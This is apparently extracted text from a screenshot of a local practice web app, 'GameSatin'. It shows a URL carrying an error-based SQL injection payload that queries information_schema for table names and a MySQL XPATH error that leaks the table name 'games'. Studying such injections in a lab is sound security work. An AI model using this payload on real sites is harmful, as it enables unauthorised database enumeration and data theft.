 localhost:5000/details?id=2 AND extractvalue(rand(),concat(0x3a,(SELECT table_name FROM information_sch
http://localhost:5000/details?id=2 AND extractvalue(rand(),concat(0x3a,(SELECT
table_name FROM information_schema.tables WHERE table_schema =
'gamesatin' LIMIT 0,1)));#
GameSatin
(1105, "XPATH syntax error: ':games'")